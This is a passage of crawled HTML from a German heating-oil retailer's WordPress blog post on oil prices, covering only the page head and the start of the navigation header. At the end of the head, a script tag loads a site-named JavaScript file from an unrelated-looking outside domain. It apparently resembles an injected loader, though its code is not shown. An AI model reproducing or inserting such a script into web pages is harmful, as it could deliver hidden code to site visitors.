

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/
body_size: 17157
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heizölpreise: Chinas Konjunktur dämpft den Anstieg - Stadler Heizöl</title>
	<link rel="canonical" href="https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heizölpreise: Chinas Konjunktur dämpft den Anstieg - Stadler Heizöl" />
	<meta property="og:description" content="Internationaler Markt Eine Woche ist vergangen seit dem Durchzug von [...]" />
	<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/" />
	<meta property="og:site_name" content="Stadler Heizöl" />
	<meta property="article:published_time" content="2021-09-06T08:31:05+00:00" />
	<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/","url":"https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/","name":"Heizölpreise: Chinas Konjunktur dämpft den Anstieg - Stadler Heizöl","isPartOf":{"@id":"https://www.heizoel-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/#primaryimage"},"image":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","datePublished":"2021-09-06T08:31:05+00:00","author":{"@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/#primaryimage","url":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","contentUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","width":1181,"height":787,"caption":"Marktberichte Heizöl"},{"@type":"WebSite","@id":"https://www.heizoel-stadler.de/#website","url":"https://www.heizoel-stadler.de/","name":"Stadler Heizöl","description":"Heizöl STADLER - Vitatherm Lizenzpartner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heizoel-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a","name":"admin","url":"https://www.heizoel-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Feed" href="https://www.heizoel-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Kommentar-Feed" href="https://www.heizoel-stadler.de/comments/feed/" />
					<link rel="shortcut icon" href="https://www.heizoel-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Internationaler Markt
Eine Woche ist vergangen seit dem Durchzug von Hurrikan Ida aus den südlichen US-Ölregionen. Es war eine Woche voll wechselhafter Meldungen zum Ausmaß der Sturmschäden an den Ölanlagen. Ihr Ausfall ist erheblich größer als angenommen wurde. Das betrifft im Speziellen die Förderanlagen im Golf von Mexiko. Ihre Leistung liegt immer"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Heizöl"/>
		<meta property="og:title" content="Heizölpreise: Chinas Konjunktur dämpft den Anstieg - Stadler Heizöl"/>
				<meta property="og:description" content="Internationaler Markt
Eine Woche ist vergangen seit dem Durchzug von Hurrikan Ida aus den südlichen US-Ölregionen. Es war eine Woche voll wechselhafter Meldungen zum Ausmaß der Sturmschäden an den Ölanlagen. Ihr Ausfall ist erheblich größer als angenommen wurde. Das betrifft im Speziellen die Förderanlagen im Golf von Mexiko. Ihre Leistung liegt immer"/>
				<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-chinas-konjunktur-daempft-den-anstieg/"/>
										<meta property="article:published_time" content="2021-09-06T08:31:05+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.heizoel-stadler.de/wp-content/uploads/fusion-styles/585d0429c5b7d0d076344c8c1fc1a549.min.css?ver=3.13.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.heizoel-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heizoel-stadler.de/wp-json/wp/v2/posts/42889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heizoel-stadler.de/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-chinas-konjunktur-daempft-den-anstieg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-chinas-konjunktur-daempft-den-anstieg%2F&#038;format=xml" />
<link rel="preload" href="https://www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.heizoel-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/heizoel-stadler.de.js"></script>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-42889 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="42889">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.heizoel-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43251"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43251 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43251"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="87"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42616 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42614 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li><li  id="menu-item-42615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42615 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li></ul></li><li  id="menu-item-42561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42561 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42561"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42620 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42620"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element 